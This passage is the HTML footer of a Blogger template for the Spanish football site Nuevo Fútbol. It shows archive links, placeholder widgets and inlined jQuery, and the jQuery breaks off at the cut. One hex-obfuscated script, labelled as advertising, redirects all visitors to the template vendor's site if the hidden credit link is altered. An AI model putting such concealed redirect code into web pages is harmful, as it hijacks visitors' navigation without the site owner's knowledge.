<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else 